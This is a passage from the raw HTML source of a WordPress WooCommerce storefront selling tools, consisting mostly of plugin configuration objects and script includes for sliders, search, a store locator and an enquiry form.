class=&quot;lpr-location-directions&quot;&gt;{{=directions}}&lt;/div&gt;{{/directions}}{{priority}}&lt;/div&gt;{{:priority}}&lt;/div&gt;{{/priority}}</div><div style="display: none;" id="hclc_list_470_template_no_results">&lt;div class=&quot;hc-p2 hc-border hc-rounded&quot;&gt;No Results&lt;/div&gt;</div></div></div></div></div><div style="margin: 1em auto; text-align: center; font-size: .7em; opacity: .5;"><a target="_blank" href="https://www.locatoraid.com/">Create store locator</a> by Locatoraid</div>
</div>
		</aside></div>                </div><!--.modal-content-->
            </div>
        </div><!--#at-shortcode-bootstrap-modal-->

        </div><!-- #page -->
    
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/construction-field\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>	
	var loading_img_path="https://www.hometaitools.com/wp-content/plugins/woo-quote-or-enquiry-contact-form-7/assets/images/ajax-loader.gif";
    jQuery('.wqoecf_enquiry_button').on('click', function () {
			jQuery('body').append('<div class="wqoecf_loading"><img src="'+loading_img_path+'" class="wqoecf_loader"></div>');
			var loading = jQuery('.wqoecf_loading');
			loading.show();
			var ajaxurl = "https://www.hometaitools.com/wp-admin/admin-ajax.php";
			var product_id=jQuery(this).attr('data-product-id');
			var form_id=jQuery(this).attr('data-enquiry-form');
			  jQuery.ajax({
					url: ajaxurl,
					data: {
						action: 'quote_enquiry_contact_form',
						product_id: product_id,
						form_id: form_id
					},
					type: 'POST',
					success: function(data){
						
						var loading = jQuery('.wqoecf_loading');
						loading.remove();
						var wqoecf_form_data = jQuery.parseJSON(data);
						jQuery('body').append(wqoecf_form_data.form);
						jQuery('div.wqoecf-pop-up-box .wpcf7').prepend('<p class="wqoecf_form_title">Product Enquiry</p>');
						jQuery('div.wqoecf-pop-up-box .wpcf7 span.product-name input').val(wqoecf_form_data.product_title);
						
						wpcf7.initForm(jQuery('.wpcf7 > form')); 
						var urL = jQuery('.wpcf7 > form').attr('action').split('#');
						jQuery('.wpcf7 > form').attr('action', "#" + urL[1]);
						document.addEventListener( 'wpcf7mailsent', function( event ) {	location.reload();}, false );	
						jQuery('.wqoecf-pop-up-box div.wpcf7>form input[name="product-name"]').attr('readonly', true);
						
					}
				
			});
			
	});

function wqoecf_hide(){
	
	jQuery('.wqoecf-pop-up-box').remove();

}
</script>
<link href="https://fonts.googleapis.com/css?family=Roboto:900%2C500%2C400" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://www.hometaitools.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
			<link rel="preload" as="font" id="rs-icon-set-fa-icon-woff" type="font/woff2" crossorigin="anonymous" href="https://www.hometaitools.com/wp-content/plugins/revslider/public/assets/fonts/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0" media="all" />
			<link rel="stylesheet" property="stylesheet" id="rs-icon-set-fa-icon-css" href="https://www.hometaitools.com/wp-content/plugins/revslider/public/assets/fonts/font-awesome/css/font-awesome.css" type="text/css" media="all" />
<link rel='stylesheet' id='Cube3DSliderFrontStylesheet-css' href='https://www.hometaitools.com/wp-content/plugins/cube-3d-slider/css/cube-3d-slider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hc2-style-hc-css' href='https://www.hometaitools.com/wp-content/plugins/locatoraid/happ2/assets/css/hc.css?ver=3940' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.hometaitools.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
		#rev_slider_1_1_wrapper .custom.tparrows{cursor:pointer;background:#000;background:rgba(0,0,0,0.5);width:40px;height:40px;position:absolute;display:block;z-index:1000}#rev_slider_1_1_wrapper .custom.tparrows.rs-touchhover{background:#000}#rev_slider_1_1_wrapper .custom.tparrows:before{font-family:'revicons';font-size:15px;color:#fff;display:block;line-height:40px;text-align:center}#rev_slider_1_1_wrapper .custom.tparrows.tp-leftarrow:before{content:'\e824'}#rev_slider_1_1_wrapper .custom.tparrows.tp-rightarrow:before{content:'\e825'}
</style>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.hometaitools.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.4" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.4" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.hometaitools.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.3" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_64f593cf704d77b76e28ed95f4fd5ada","fragment_name":"wc_fragments_64f593cf704d77b76e28ed95f4fd5ada","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/slick/slick.min.js?ver=1760236659" id="slick-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/acmethemes/core/js/skip-link-focus-fix.js?ver=1760236659" id="construction-field-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/bootstrap/js/bootstrap.min.js?ver=1760236659" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/wow/js/wow.min.js?ver=1760236659" id="wow-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/magnific-popup/jquery.magnific-popup.min.js?ver=1760236659" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="construction-field-custom-js-extra">
/* <![CDATA[ */
var construction_field_ajax = {"ajaxurl":"https:\/\/www.hometaitools.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/js/construction-field-custom.js?ver=1760236659" id="construction-field-custom-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/inc/dist/scripts.js?ver=1760236659" id="home-scripts-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.0.69" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products....","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"2","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.hometaitools.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","show_sku":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.27.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/cube-3d-slider/js/front.js?ver=6.8.3" id="Cube3DSlider-front-js-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.6" id="selectWoo-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/locatoraid/happ2/assets/js/hc2.js?hcver=3940&amp;ver=6.8.3" id="hc2-script-hc-js"></script>
<script type="text/javascript" id="hc2-script-gmaps-js-extra">
/* <![CDATA[ */
var hc2_gmaps_vars = {"api_key":"AIzaSyCoZfybDJmuvUwsonMjgMBxTXI-LWuh32w","map_style":"","scrollwheel":"1","more_options":"{\"streetViewControl\": false}","icon":""};
var hc2_gmaps_vars = {"api_key":"AIzaSyCoZfybDJmuvUwsonMjgMBxTXI-LWuh32w","language":"","map_style":"","scrollwheel":"1","more_options":"{\"streetViewControl\": false}","icon":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/locatoraid/happ2/modules/maps_google/assets/js/gmaps.js?ver=6.8.3" id="hc2-script-gmaps-js"></script>
<script type="text/javascript" id="hc2-script-lc_front-js-extra">
/* <![CDATA[ */
var hc2_lc_front_vars = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/locatoraid/modules/front/assets/js/front.js?hcver=3940&amp;ver=6.8.3" id="hc2-script-lc_front-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/locatoraid/modules/directions.front/assets/js/directions.js?hcver=3940&amp;ver=6.8.3" id="hc2-script-lc-directions-front-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=2.8.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.7.3" id="elementor-dialog-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=4.4.6" id="swiper-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.8.2","urls":{"assets":"https:\/\/www.hometaitools.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes"},"editorPreferences":[]},"post":{"id":22191,"title":"NewHOme","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.8.2" id="elementor-frontend-js"></script>
<script type="text/javascript" id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi1;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider11"] = {init:function() {
			revapi1 = jQuery("#rev_slider_1_1");
			if(revapi1==undefined || revapi1.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_1_1"); return;}
			revapi1.revolutionInit({
					DPR:"dpr",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"1920,1924,778,480",
					gridheight:"640,641,960,720",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"640,641,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						wheelCallDelay:1000,
						onHoverStop:false,
						arrows: {
							enable:true,
							style:"custom",
							left: {
								h_offset:30
							},
							right: {
								h_offset:30
							}
						}
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).change( function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.hometaitools.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.hometaitools.com/products/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			


				jQuery( '.dropdown_product_cat' ).change( function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.hometaitools.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.hometaitools.com/products/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6287eb7e7ab849cb891efd0f7203379d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.1 on 2026-01-29 21:44:28 -->

--- FILE ---
